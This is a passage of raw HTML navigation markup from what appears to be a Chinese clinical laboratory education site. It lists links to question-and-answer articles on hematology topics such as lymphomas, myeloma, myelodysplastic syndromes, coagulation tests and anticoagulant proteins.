href=\'/edu/18780.html\'>为什么B细胞慢性淋巴增殖性疾病有其共同特征？</a></li><li><a href=\'/edu/18781.html\'>为什么通过下列检测可区分各种B细胞慢性淋巴增殖性疾病？</a></li><li><a href=\'/edu/18782.html\'>什么是套细胞淋巴瘤？</a></li><li><a href=\'/edu/18783.html\'>什么是脾B细胞边缘区淋巴瘤？</a></li><li><a href=\'/edu/18784.html\'>什么是弥漫大B细胞淋巴瘤？</a></li><li><a href=\'/edu/18785.html\'>为什么淋巴结活检对诊断弥漫大B细胞淋巴瘤非常重要？</a></li><li><a href=\'/edu/18786.html\'>什么是Burkitt淋巴瘤？</a></li><li><a href=\'/edu/18787.html\'>为什么发现 “满天星”图像要考虑Burkitt淋巴瘤？</a></li><li><a href=\'/edu/18788.html\'>什么是滤泡性淋巴瘤？</a></li><li><a href=\'/edu/18789.html\'>什么是慢性淋巴细胞白血病？</a></li><li><a href=\'/edu/18790.html\'>为什么慢性淋巴细胞白血病不容易早期被发现？</a></li><li><a href=\'/edu/18791.html\'>为什么下列检查常用于诊断和评估慢性淋巴细胞白血病？</a></li><li><a href=\'/edu/18792.html\'>为什么检测CD5有助于慢性淋巴细胞增殖性疾病的鉴别诊断？</a></li><li><a href=\'/edu/18793.html\'>为什么慢性淋巴细胞白血病和小细胞淋巴瘤可被归为同一类疾病？</a></li><li><a href=\'/edu/18794.html\'>为什么可使用流式细胞术对慢性淋巴细胞白血病进行免疫分型评分？</a></li><li><a href=\'/edu/18795.html\'>什么是幼淋巴细胞白血病？</a></li><li><a href=\'/edu/18796.html\'>为什么慢性淋巴细胞白血病可以发生幼淋变？</a></li><li><a href=\'/edu/18797.html\'>什么是多毛细胞白血病？</a></li><li><a href=\'/edu/18798.html\'>为什么成熟B细胞淋巴瘤需要进行流式细胞术检测？</a></li><li><a href=\'/edu/18799.html\'>什么是成人T细胞白血病/淋巴瘤？</a></li><li><a href=\'/edu/18800.html\'>为什么成人T细胞白血病/淋巴瘤与感染有关？</a></li><li><a href=\'/edu/18801.html\'>什么是蕈样霉菌病及Sezary综合征？</a></li><li><a href=\'/edu/18802.html\'>什么是T大颗粒淋巴细胞白血病？</a></li><li><a href=\'/edu/18803.html\'>什么是外周T细胞淋巴瘤？</a></li><li><a href=\'/edu/18804.html\'>什么是慢性NK细胞淋巴增殖性疾病？</a></li><li><a href=\'/edu/18805.html\'>为什么下列检测可用于诊断和评估慢性NK淋巴增殖性疾病？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/bxb/jxb/\'>浆细胞疾病检验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18806.html\'>为什么浆细胞的祖先是淋巴系统造血干细胞？</a></li><li><a href=\'/edu/18807.html\'>为什么多发性骨髓瘤细胞中程序性细胞凋亡因子5基因表达量显著降低？</a></li><li><a href=\'/edu/18808.html\'>为什么多发性骨髓瘤患者尿液中蛋白量会明显增加？</a></li><li><a href=\'/edu/18809.html\'>为什么本-周蛋白又叫凝溶蛋白？</a></li><li><a href=\'/edu/18810.html\'>为什么诊断多发性骨髓瘤需进行骨髓涂片和骨髓活检相结合的检查？</a></li><li><a href=\'/edu/18811.html\'>为什么骨髓瘤细胞是多发性骨髓瘤患者的病理基础？</a></li><li><a href=\'/edu/18812.html\'>为什么多发性骨髓瘤的骨髓瘤细胞会有形态差异？</a></li><li><a href=\'/edu/18813.html\'>为什么多发性骨髓瘤细胞是由其恶变前体细胞分化而来？</a></li><li><a href=\'/edu/18814.html\'>为什么基因表达谱检测可以帮助诊断多发性骨髓瘤？</a></li><li><a href=\'/edu/18815.html\'>为什么多发性骨髓瘤的诊断标准分二种？</a></li><li><a href=\'/edu/18816.html\'>为什么细胞免疫表型分析是诊断不典型多发性骨髓瘤的有效方法？</a></li><li><a href=\'/edu/18817.html\'>为什么原发性浆细胞白血病有遗传倾向？</a></li><li><a href=\'/edu/18818.html\'>什么是原发性浆细胞白血病与继发性浆细胞白血病的区别？</a></li><li><a href=\'/edu/18819.html\'>为什么异常浆细胞增生是原发性浆细胞白血病骨髓象的特征？</a></li><li><a href=\'/edu/18820.html\'>为什么意义未明的单克隆免疫球蛋白血症骨髓浆细胞与多发性骨髓瘤细胞难以区分？</a></li><li><a href=\'/edu/18821.html\'>为什么多种因素导致巨球蛋白血症的发生？</a></li><li><a href=\'/edu/18822.html\'>为什么原发性巨球蛋白血症会有不同临床表现？</a></li><li><a href=\'/edu/18823.html\'>为什么原发性巨球蛋白血症的治疗要用血浆置换？</a></li><li><a href=\'/edu/18824.html\'>为什么原发性巨球蛋白血症的骨髓容易发生干抽？</a></li><li><a href=\'/edu/18825.html\'>什么是原发性巨球蛋白血症和其他浆细胞疾病的区别？</a></li><li><a href=\'/edu/18826.html\'>为什么冷球蛋白血症需要进行临床分型？</a></li><li><a href=\'/edu/18827.html\'>为什么肾损害患者血清冷球蛋白阳性不一定是原发性冷球蛋白血症？</a></li><li><a href=\'/edu/18828.html\'>为什么会发生重链病？</a></li><li><a href=\'/edu/18829.html\'>为什么实验室检测对重链病诊断有意义？</a></li><li><a href=\'/edu/18830.html\'>为什么会发生α重链病及γ重链病？</a></li><li><a href=\'/edu/18831.html\'>为什么α重链病和地中海淋巴瘤容易混淆？</a></li><li><a href=\'/edu/18832.html\'>为什么四种重链病的诊断有区别？</a></li><li><a href=\'/edu/18833.html\'>什么是淋巴浆细胞淋巴瘤/华氏巨球蛋白血症？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/bxb/gszs/\'>骨髓增生异常综合征检验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18834.html\'>为什么常用维也纳标准诊断骨髓增生异常综合征？</a></li><li><a href=\'/edu/18835.html\'>为什么要评估骨髓增生异常综合征的多个诊断标准？</a></li><li><a href=\'/edu/18836.html\'>为什么MDS的诊断是一种排除性诊断？</a></li><li><a href=\'/edu/18837.html\'>为什么通过外周血病态造血的特征可以判断MDS？</a></li><li><a href=\'/edu/18838.html\'>为什么通过病态造血的骨髓象特征可以判断MDS？</a></li><li><a href=\'/edu/18839.html\'>为什么诊断MDS需要进行骨髓病理活检？</a></li><li><a href=\'/edu/18840.html\'>为什么MDS存在骨髓病理性特征？</a></li><li><a href=\'/edu/18841.html\'>为什么ALIP现象对MDS的诊断和预后有特殊意义？</a></li><li><a href=\'/edu/18842.html\'>为什么MDS的ALIP现象在骨髓切片较骨髓涂片易于检出？</a></li><li><a href=\'/edu/18843.html\'>为什么检查环形铁粒幼红细胞在诊断MDS中具有重要意义？</a></li><li><a href=\'/edu/18844.html\'>为什么难治性贫血伴环状铁粒幼细胞的分型和诊断有不同？</a></li><li><a href=\'/edu/18845.html\'>为什么细胞化学染色在诊断MDS中有重要的意义？</a></li><li><a href=\'/edu/18846.html\'>为什么WHO对病态造血的定义有特定的要求？</a></li><li><a href=\'/edu/18847.html\'>为什么诊断MDS有其最基本的实验室检查？</a></li><li><a href=\'/edu/18848.html\'>为什么MDS骨髓涂片中原始细胞形态学有特点？</a></li><li><a href=\'/edu/18849.html\'>为什么在判断原始细胞时不能将早幼粒细胞归入Ⅱ型原始细胞？</a></li><li><a href=\'/edu/18850.html\'>为什么形态学可以区别MDS骨髓中原红细胞和原粒细胞？</a></li><li><a href=\'/edu/18851.html\'>为什么MDS亚型在WHO与FAB分类中有对应关系？</a></li><li><a href=\'/edu/18852.html\'>为什么要建立MDS的国际预后评分系统？</a></li><li><a href=\'/edu/18853.html\'>为什么要修订MDS国际预后积分系统？</a></li><li><a href=\'/edu/18854.html\'>为什么要修订MDS的WHO预后评分系统？</a></li><li><a href=\'/edu/18855.html\'>为什么要检测MDS重现性染色体异常？</a></li><li><a href=\'/edu/18856.html\'>为什么MDS患者需要进行基因突变的检测？</a></li><li><a href=\'/edu/18857.html\'>为什么5q- 综合征是一种特殊类型的MDS？</a></li><li><a href=\'/edu/18858.html\'>为什么要单独评价5q- 综合征的演变？</a></li><li><a href=\'/edu/18859.html\'>为什么5q32-5q33的缺失会引发5q- 综合征？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/bxb/gszz/\'>骨髓增殖性肿瘤检验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18860.html\'>为什么慢性粒细胞白血病患者的外周血白细胞计数常是增高的？</a></li><li><a href=\'/edu/18861.html\'>为什么诊断慢性粒细胞白血病需要做染色体和分子生物学检查？</a></li><li><a href=\'/edu/18862.html\'>为什么诊断慢性粒细胞白血病需要综合多方面的实验检测结果？</a></li><li><a href=\'/edu/18863.html\'>为什么说慢性粒细胞白血病是起源于造血干细胞的获得性克隆性疾病？</a></li><li><a href=\'/edu/18864.html\'>为什么诊断慢性粒细胞白血病要进行碱性磷酸酶积分检查？</a></li><li><a href=\'/edu/18865.html\'>为什么慢性期慢性粒细胞白血病免疫表型检测无特殊意义？</a></li><li><a href=\'/edu/18866.html\'>为什么确诊的慢性粒细胞白血病还要定期进行骨髓检查？</a></li><li><a href=\'/edu/18867.html\'>为什么下列实验室检查可用于慢性粒细胞白血病与其他疾病作鉴别？</a></li><li><a href=\'/edu/18868.html\'>为什么慢性粒细胞白血病外周血分子生物学检测不能取代骨髓检查？</a></li><li><a href=\'/edu/18869.html\'>为什么真性红细胞增多症的患者骨髓穿刺容易发生干抽？</a></li><li><a href=\'/edu/18870.html\'>为什么会发生真性红细胞增多症？</a></li><li><a href=\'/edu/18871.html\'>为什么真性红细胞增多症需要关注临床表现？</a></li><li><a href=\'/edu/18872.html\'>为什么真性红细胞增多症需要检查骨髓象？</a></li><li><a href=\'/edu/18873.html\'>为什么真性红细胞增多症和继发性红细胞增多症有区别？</a></li><li><a href=\'/edu/18874.html\'>真性红细胞增多症的诊断标准是什么？</a></li><li><a href=\'/edu/18875.html\'>为什么会发生高原性红细胞增多症（Monge病）？</a></li><li><a href=\'/edu/18876.html\'>为什么会发生继发性红细胞增多症？</a></li><li><a href=\'/edu/18877.html\'>什么是原发性血小板增多症？</a></li><li><a href=\'/edu/18878.html\'>什么是原发性血小板增多症的诊断要点？</a></li><li><a href=\'/edu/18879.html\'>为什么原发性血小板增多症患者会有出血表现？</a></li><li><a href=\'/edu/18880.html\'>为什么原发性血小板增多症需要检查骨髓象？</a></li><li><a href=\'/edu/18881.html\'>为什么原发性血小板增多症和继发性血小板增多症是有区别的？</a></li><li><a href=\'/edu/18882.html\'>为什么原发性血小板增多症需要联合多种实验室检查？</a></li><li><a href=\'/edu/18883.html\'>什么是骨髓纤维化？</a></li><li><a href=\'/edu/18884.html\'>为什么会出现泪滴状红细胞？</a></li><li><a href=\'/edu/18885.html\'>为什么骨髓纤维化的患者容易发生骨髓 “干抽”现象？</a></li><li><a href=\'/edu/18886.html\'>为什么下列检查可用于诊断骨髓纤维化？</a></li><li><a href=\'/edu/18887.html\'>什么是慢性嗜酸性粒细胞白血病？</a></li><li><a href=\'/edu/18888.html\'>为什么慢性嗜酸性粒细胞白血病需进行实验室检查？</a></li><li><a href=\'/edu/18889.html\'>为什么慢性嗜酸性粒细胞白血病需要进行遗传学检查？</a></li><li><a href=\'/edu/18890.html\'>为什么慢性嗜酸性粒细胞白血病要检测血清类胰蛋白酶水平？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/bxb/gsyc/\'>骨髓增生异常-骨髓增殖性肿瘤检验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18891.html\'>为什么检测免疫学表型可以识别慢性粒-单核细胞型白血病？</a></li><li><a href=\'/edu/18892.html\'>为什么慢性粒-单核细胞型白血病的FAB和WHO诊断标准有区别？</a></li><li><a href=\'/edu/18893.html\'>什么是WHO 2016年指南对慢性粒-单核细胞型白血病的最新诊断标准？</a></li><li><a href=\'/edu/18894.html\'>为什么要对慢性粒-单核细胞型白血病突变基因进行检测？</a></li><li><a href=\'/edu/18895.html\'>为什么要建立慢性粒-单核细胞型白血病的预后评价系统？</a></li><li><a href=\'/edu/18896.html\'>什么是不典型慢性髓系白血病（aCML）？</a></li><li><a href=\'/edu/18897.html\'>为什么aCML、BCL-ABL1阴性的CML和CNL是不同亚型的MDS/MPN？</a></li><li><a href=\'/edu/18898.html\'>什么是幼年型粒-单核细胞白血病的最新诊断标准？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/bxb/qtbxb/\'>其他白细胞疾病及其相关检验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18899.html\'>什么是白细胞减少、中性粒细胞减少和中性粒细胞缺乏？</a></li><li><a href=\'/edu/18900.html\'>为什么引起中性粒细胞减少和中性粒细胞缺乏症的原因是多样的？</a></li><li><a href=\'/edu/18901.html\'>为什么中性粒细胞减少和中性粒细胞缺乏症需要进行外周血检测？</a></li><li><a href=\'/edu/18902.html\'>为什么中性粒细胞减少和中性粒细胞缺乏症需要进行骨髓病理检查？</a></li><li><a href=\'/edu/18903.html\'>为什么中性粒细胞减少和中性粒细胞缺乏症需要进行骨髓涂片检查？</a></li><li><a href=\'/edu/18904.html\'>为什么中性粒细胞缺乏症需要高度重视并作急救处理？</a></li><li><a href=\'/edu/18905.html\'>什么是嗜酸性粒细胞增多症？</a></li><li><a href=\'/edu/18906.html\'>为什么嗜酸性粒细胞增多症需要进行多方面实验室检测？</a></li><li><a href=\'/edu/18907.html\'>什么是类白血病反应？</a></li><li><a href=\'/edu/18908.html\'>为什么类白血病反应需要进行外周血和骨髓检查？</a></li><li><a href=\'/edu/18909.html\'>为什么类白血病反应要与白血病鉴别？</a></li><li><a href=\'/edu/18910.html\'>什么是传染性单核细胞增多症？</a></li><li><a href=\'/edu/18911.html\'>为什么传染性单核细胞增多症需要进行EB病毒抗体检测？</a></li><li><a href=\'/edu/18912.html\'>什么是传染性淋巴细胞增多症？</a></li><li><a href=\'/edu/18913.html\'>为什么传染性淋巴细胞增多症需要进行血象和骨髓象检查？</a></li><li><a href=\'/edu/18914.html\'>什么是类脂质沉积症？</a></li><li><a href=\'/edu/18915.html\'>为什么尼曼-匹克病需要进行外周血和骨髓检查？</a></li><li><a href=\'/edu/18916.html\'>为什么尼曼-匹克病需要进行基因检测？</a></li><li><a href=\'/edu/18917.html\'>什么是戈谢病？</a></li><li><a href=\'/edu/18918.html\'>为什么戈谢病需要进行外周血和骨髓检查？</a></li><li><a href=\'/edu/18919.html\'>为什么戈谢病需要进行特殊检查？</a></li><li><a href=\'/edu/18920.html\'>什么是脾功能亢进？</a></li><li><a href=\'/edu/18921.html\'>为什么脾功能亢进需要进行外周血和骨髓检查？</a></li><li><a href=\'/edu/18922.html\'>什么是噬血细胞综合征？</a></li><li><a href=\'/edu/18923.html\'>为什么噬血细胞综合征需要进行骨髓病理检查？</a></li><li><a href=\'/edu/18924.html\'>为什么噬血细胞综合征需要进行骨髓涂片检查？</a></li><li><a href=\'/edu/18925.html\'>为什么噬血细胞综合征需要进行外周血象检查？</a></li><li><a href=\'/edu/18926.html\'>为什么噬血细胞综合征需要进行生化指标检测？</a></li><li><a href=\'/edu/18927.html\'>为什么噬血细胞综合征需要进行凝血功能检测？</a></li><li><a href=\'/edu/18928.html\'>为什么噬血细胞综合征需要进行脑脊液检测？</a></li><li><a href=\'/edu/18929.html\'>为什么噬血细胞综合征需要进行免疫学检测？</a></li><li><a href=\'/edu/18930.html\'>为什么噬血细胞综合征需要进行分子生物学检测？</a></li><li><a href=\'/edu/18931.html\'>为什么实验室检测对噬血细胞综合征的诊断至关重要？</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/xs/\'>血栓与止血检验与疾病</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/jywd/xyx/xs/npxb/\'>血管内皮细胞检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18932.html\'>为什么血管内皮细胞对维持血液的流动性有重要作用？</a></li><li><a href=\'/edu/18933.html\'>为什么血管内皮细胞有促使血栓形成的作用？</a></li><li><a href=\'/edu/18934.html\'>为什么血管内皮细胞有对抗血栓形成的作用？</a></li><li><a href=\'/edu/18935.html\'>为什么血管壁功能检测可用于出血性疾病的诊断？</a></li><li><a href=\'/edu/18936.html\'>为什么要进行束臂试验检测？</a></li><li><a href=\'/edu/18937.html\'>为什么出血时间检测可筛查血小板功能缺陷？</a></li><li><a href=\'/edu/18938.html\'>为什么遗传性出血性毛细血管扩张症患者容易出血？</a></li><li><a href=\'/edu/18939.html\'>为什么过敏性紫癜有多种临床表现？</a></li><li><a href=\'/edu/18940.html\'>为什么过敏性紫癜引起的肾型紫癜需与IgA肾病鉴别？</a></li><li><a href=\'/edu/18941.html\'>为什么要检测血浆6-酮-前列腺素F1α？</a></li><li><a href=\'/edu/18942.html\'>为什么要检测血栓调节蛋白？</a></li><li><a href=\'/edu/18943.html\'>为什么可用发色底物法检测血栓调节蛋白的活性？</a></li><li><a href=\'/edu/18944.html\'>为什么血浆可溶性血栓调节蛋白水平可能是脑血管病的独立危险因素？</a></li><li><a href=\'/edu/18945.html\'>为什么要检测血浆内皮素-1？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/xs/xxb/\'>血小板检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18946.html\'>为什么血小板有促进血液凝固的功能？</a></li><li><a href=\'/edu/18947.html\'>为什么血小板与动脉血栓形成密切相关？</a></li><li><a href=\'/edu/18948.html\'>为什么血小板参与炎症和免疫反应？</a></li><li><a href=\'/edu/18949.html\'>为什么血小板膜糖蛋白是其发挥止血与血栓功能的物质基础？</a></li><li><a href=\'/edu/18950.html\'>为什么皮肤紫癜要检测血小板数量及其功能？</a></li><li><a href=\'/edu/18951.html\'>为什么要检测血小板生存时间？</a></li><li><a href=\'/edu/18952.html\'>为什么检测血栓烷B2 可以反映血小板生存时间？</a></li><li><a href=\'/edu/18953.html\'>为什么出血性疾病需要检测血小板功能？</a></li><li><a href=\'/edu/18954.html\'>为什么某些药物会引起血小板减少？</a></li><li><a href=\'/edu/18955.html\'>为什么输血后紫癜应检测血小板抗体？</a></li><li><a href=\'/edu/18956.html\'>为什么血小板抗体检测对原发免疫性血小板减少症的诊断有价值？</a></li><li><a href=\'/edu/18957.html\'>为什么流式细胞术检测血小板抗体优于传统的ELISA法？</a></li><li><a href=\'/edu/18958.html\'>为什么血小板聚集试验要用不同的诱导剂？</a></li><li><a href=\'/edu/18959.html\'>为什么血小板聚集试验可用以观察抗血小板药物的疗效？</a></li><li><a href=\'/edu/18960.html\'>为什么血小板聚集功能减退要检测血小板膜糖蛋白Ⅱb-Ⅲa？</a></li><li><a href=\'/edu/18961.html\'>为什么光学比浊法是血小板聚集试验的“金标准”？</a></li><li><a href=\'/edu/18962.html\'>为什么血小板膜糖蛋白Ⅰb表达量可以反映血小板黏附功能？</a></li><li><a href=\'/edu/18963.html\'>为什么β-血小板球蛋白和血小板因子4可作为血小板释放的指标？</a></li><li><a href=\'/edu/18964.html\'>为什么实验室需同时检测β-血小板球蛋白和血小板因子4？</a></li><li><a href=\'/edu/18965.html\'>为什么血小板无力症时瑞斯托霉素诱导的血小板凝集功能正常？</a></li><li><a href=\'/edu/18966.html\'>为什么巨血小板综合征时血小板黏附功能异常？</a></li><li><a href=\'/edu/18967.html\'>为什么PFA-200能检测血小板功能？</a></li><li><a href=\'/edu/18968.html\'>为什么流式细胞术可用于多种遗传性血小板疾病的诊断？</a></li><li><a href=\'/edu/18969.html\'>为什么血栓弹力图中的MA值反映的是血小板的止血功能？</a></li><li><a href=\'/edu/18970.html\'>为什么要检测血栓弹力图的血小板图？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/xs/nxxt/\'>凝血系统检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18971.html\'>为什么凝血过程常用瀑布学说来描述？</a></li><li><a href=\'/edu/18972.html\'>为什么血管损伤直接启动的是外源凝血途径？</a></li><li><a href=\'/edu/18973.html\'>为什么内源凝血途径和外源凝血途径是相互联系的？</a></li><li><a href=\'/edu/18974.html\'>为什么血液离开血管后迅速凝固？</a></li><li><a href=\'/edu/18975.html\'>为什么人体需要多种凝血因子和抗凝蛋白以维持凝血功能的平衡？</a></li><li><a href=\'/edu/18976.html\'>为什么要检测凝血酶原时间？</a></li><li><a href=\'/edu/18977.html\'>为什么凝血酶原时间检测试剂必须标注国际敏感指数值？</a></li><li><a href=\'/edu/18978.html\'>为什么在凝血酶原时间检测报告中要使用国际标准化比值（INR）？</a></li><li><a href=\'/edu/18979.html\'>为什么凝血因子Ⅶ缺乏时凝血酶原时间会延长？</a></li><li><a href=\'/edu/18980.html\'>为什么凝血酶原时间是肝病检测中的重要指标？</a></li><li><a href=\'/edu/18981.html\'>为什么国际标准化比值用于肝功能检测尚有争议？</a></li><li><a href=\'/edu/18982.html\'>为什么要检测活化部分凝血活酶时间？</a></li><li><a href=\'/edu/18983.html\'>为什么检测活化部分凝血活酶时间的目的不同要用不同的试剂？</a></li><li><a href=\'/edu/18984.html\'>为什么缺乏凝血因子Ⅷ/Ⅸ/Ⅺ/Ⅻ时APTT延长而PT正常？</a></li><li><a href=\'/edu/18985.html\'>为什么缺乏凝血因子Ⅱ/Ⅴ/Ⅹ时PT和APTT均延长？</a></li><li><a href=\'/edu/18986.html\'>为什么要检测凝血酶时间？</a></li><li><a href=\'/edu/18987.html\'>为什么要检测纤维蛋白原水平？</a></li><li><a href=\'/edu/18988.html\'>为什么Clauss法检测纤维蛋白原水平优于凝血酶原时间演算法？</a></li><li><a href=\'/edu/18989.html\'>为什么多种因素可导致Clauss法纤维蛋白原检测假性降低？</a></li><li><a href=\'/edu/18990.html\'>为什么遗传性异常纤维蛋白原血症的临床表现呈多样性？</a></li><li><a href=\'/edu/18991.html\'>为什么纤维蛋白原缺乏症要鉴别是遗传性抑或继发性？</a></li><li><a href=\'/edu/18992.html\'>为什么将凝血因子XⅢ称为纤维蛋白稳定因子？</a></li><li><a href=\'/edu/18993.html\'>为什么要进行凝血因子XⅢ定性试验？</a></li><li><a href=\'/edu/18994.html\'>为什么要检测凝血因子XⅢ活性和亚基抗原含量？</a></li><li><a href=\'/edu/18995.html\'>为什么要进行甲苯胺蓝纠正试验？</a></li><li><a href=\'/edu/18996.html\'>为什么要进行活化部分凝血活酶时间纠正试验？</a></li><li><a href=\'/edu/18997.html\'>为什么出血性疾病需要检测凝血因子活性？</a></li><li><a href=\'/edu/18998.html\'>为什么临床常用一期法检测凝血因子活性？</a></li><li><a href=\'/edu/18999.html\'>为什么在检测某些凝血因子活性时会出现假性减低？</a></li><li><a href=\'/edu/19000.html\'>为什么在检测某些凝血因子活性时会出现假性增高？</a></li><li><a href=\'/edu/19001.html\'>为什么检测凝血因子活性时需要分别制定正常及低值参考曲线？</a></li><li><a href=\'/edu/19002.html\'>为什么发色底物法可检测部分凝血因子活性？</a></li><li><a href=\'/edu/19003.html\'>为什么出血性疾病需要检测纤溶活性？</a></li><li><a href=\'/edu/19004.html\'>为什么要检测爬虫酶时间？</a></li><li><a href=\'/edu/19005.html\'>为什么要检测凝血酶原片段1+2？</a></li><li><a href=\'/edu/19006.html\'>为什么要检测纤维蛋白肽A？</a></li><li><a href=\'/edu/19007.html\'>为什么D-二聚体和纤维蛋白肽A是重要的血栓前状态分子标志物？</a></li><li><a href=\'/edu/19008.html\'>为什么血友病表现为APTT延长而PT正常？</a></li><li><a href=\'/edu/19009.html\'>为什么诊断血友病A要排除血友病B和血管性血友病？</a></li><li><a href=\'/edu/19010.html\'>为什么血友病需要进行基因诊断？</a></li><li><a href=\'/edu/19011.html\'>为什么血友病家系中的女性成员需要进行携带者基因诊断？</a></li><li><a href=\'/edu/19012.html\'>为什么血友病A有多种遗传结果？</a></li><li><a href=\'/edu/19013.html\'>为什么血友病A需要进行凝血因子Ⅷ抑制物筛查？</a></li><li><a href=\'/edu/19014.html\'>为什么女性也会发生血友病？</a></li><li><a href=\'/edu/19015.html\'>为什么缺乏血管性血友病因子会有出血症状？</a></li><li><a href=\'/edu/19016.html\'>为什么血管性血友病是最常见的遗传性出血病？</a></li><li><a href=\'/edu/19017.html\'>为什么血管性血友病要检测出血时间？</a></li><li><a href=\'/edu/19018.html\'>为什么要检测血管性血友病因子的抗原和活性水平？</a></li><li><a href=\'/edu/19019.html\'>为什么血管性血友病要进行血管性血友病因子多聚体电泳分析？</a></li><li><a href=\'/edu/19020.html\'>为什么血管性血友病要进行瑞斯托霉素诱导的血小板凝集试验？</a></li><li><a href=\'/edu/19021.html\'>为什么要检测血管性血友病因子与胶原的结合试验？</a></li><li><a href=\'/edu/19022.html\'>为什么要检测血管性血友病因子与凝血因子Ⅷ的结合试验？</a></li><li><a href=\'/edu/19023.html\'>为什么血管性血友病凝血因子Ⅷ活性降低？</a></li><li><a href=\'/edu/19024.html\'>为什么血管性血友病要进行基因诊断？</a></li><li><a href=\'/edu/19025.html\'>为什么血小板型血管性血友病又称为假性血管性血友病？</a></li><li><a href=\'/edu/19026.html\'>为什么血管性血友病需要注重预防？</a></li><li><a href=\'/edu/19027.html\'>为什么缺乏维生素K会引起出血？</a></li><li><a href=\'/edu/19028.html\'>为什么口服维生素K拮抗剂时需要监测国际标准化比值？</a></li><li><a href=\'/edu/19029.html\'>为什么误服灭鼠药后需要及时补充维生素K1 ？</a></li><li><a href=\'/edu/19030.html\'>为什么在诊断遗传性FⅦ缺乏时必须先排除获得性FⅦ缺乏？</a></li><li><a href=\'/edu/19031.html\'>为什么遗传性凝血因子Ⅺ缺乏症与血友病A/B的遗传方式不同？</a></li><li><a href=\'/edu/19032.html\'>为什么肝脏功能异常会引起凝血功能障碍？</a></li><li><a href=\'/edu/19033.html\'>为什么肝脏功能异常时要检测纤溶活性？</a></li><li><a href=\'/edu/19034.html\'>为什么肿瘤患者治疗期间要进行凝血功能检测？</a></li><li><a href=\'/edu/19035.html\'>为什么术前需要常规进行凝血功能筛查？</a></li><li><a href=\'/edu/19036.html\'>为什么要检测组织因子水平？</a></li><li><a href=\'/edu/19037.html\'>为什么可用发色底物法检测组织因子活性？</a></li><li><a href=\'/edu/19038.html\'>为什么要用生物素-亲和素酶联免疫反应检测血浆组织因子抗原？</a></li><li><a href=\'/edu/19039.html\'>为什么肝素和类肝素物质增多会引起出血？</a></li><li><a href=\'/edu/19040.html\'>为什么血栓弹力图仪检测有别于传统凝血检测？</a></li><li><a href=\'/edu/19041.html\'>为什么血栓弹力图反映的是综合止凝血功能？</a></li><li><a href=\'/edu/19042.html\'>为什么血栓弹力图各项参数可以分别反映止凝血功能障碍？</a></li><li><a href=\'/edu/19043.html\'>为什么血栓弹力图有其独特优势？</a></li><li><a href=\'/edu/19044.html\'>为什么血栓弹力图在肝脏移植围手术期中有重要应用价值？</a></li><li><a href=\'/edu/19045.html\'>为什么血栓弹力图的血小板图可监测抗血小板治疗？</a></li><li><a href=\'/edu/19046.html\'>为什么血栓弹力图可监测术中肝素的应用？</a></li><li><a href=\'/edu/19047.html\'>为什么血栓弹力图可以指导临床输血？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/xs/knxt/\'>抗凝系统检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/19048.html\'>为什么生理状况下细胞和体液抗凝同时存在？</a></li><li><a href=\'/edu/19049.html\'>为什么有些人存在血栓形成倾向？</a></li><li><a href=\'/edu/19050.html\'>为什么要鉴别抗凝蛋白缺陷症是遗传性还是获得性？</a></li><li><a href=\'/edu/19051.html\'>为什么检测抗凝血酶首先要测定其活性？</a></li><li><a href=\'/edu/19052.html\'>为什么低抗凝血酶活性的患者还需检测其抗原含量？</a></li><li><a href=\'/edu/19053.html\'>为什么肝素能增强抗凝血酶的活性？</a></li><li><a href=\'/edu/19054.html\'>为什么抗凝血酶检测有重要的临床应用价值？</a></li><li><a href=\'/edu/19055.html\'>为什么抗凝血酶活性低下患者容易形成血栓？</a></li><li><a href=\'/edu/19056.html\'>为什么有多种方法可以检测抗凝血酶活性？</a></li><li><a href=\'/edu/19057.html\'>为什么怀疑肝素抵抗时首先要检测抗凝血酶活性？</a></li><li><a href=\'/edu/19058.html\'>为什么有多种原因可以导致获得性抗凝血酶缺乏？</a></li><li><a href=\'/edu/19059.html\'>什么是蛋白C系统？</a></li><li><a href=\'/edu/19060.html\'>为什么蛋白C系统是微循环抗血栓的主要调节物质？</a></li><li><a href=\'/edu/19061.html\'>为什么活化蛋白C具有多方面的抗凝和抗血栓功能？</a></li><li><a href=\'/edu/19062.html\'>为什么蛋白C缺乏可以形成血栓？</a></li><li><a href=\'/edu/19063.html\'>为什么可以用多种方法检测蛋白C活性？</a></li><li><a href=\'/edu/19064.html\'>为什么低蛋白C活性的患者还要检测其抗原含量？</a></li><li><a href=\'/edu/19065.html\'>为什么会发生活化蛋白C抵抗现象？</a></li><li><a href=\'/edu/19066.html\'>为什么要进行活化蛋白C抵抗试验？</a></li><li><a href=\'/edu/19067.html\'>为什么可以用多种方法检测活化蛋白C抵抗？</a></li><li><a href=\'/edu/19068.html\'>为什么凝血因子ⅤLeiden突变容易发生静脉血栓？</a></li><li><a href=\'/edu/19069.html\'>为什么凝血酶原G20210A突变容易发生静脉血栓？</a></li><li><a href=\'/edu/19070.html\'>为什么FⅤLeiden和FⅡG20210A突变不是中国人易栓症的主要原因？</a></li><li><a href=\'/edu/19071.html\'>为什么蛋白S既有直接抗凝活性又有间接抗凝活性？</a></li><li><a href=\'/edu/19072.html\'>为什么蛋白S缺乏容易形成血栓？</a></li><li><a href=\'/edu/19073.html\'>为什么不同厂家生产的蛋白S检测试剂稳定性差异大？</a></li><li><a href=\'/edu/19074.html\'>为什么要同时检测血浆总蛋白S抗原和游离蛋白S抗原？</a></li><li><a href=\'/edu/19075.html\'>为什么组织因子途径抑制物是重要的生理性抗凝蛋白？</a></li><li><a 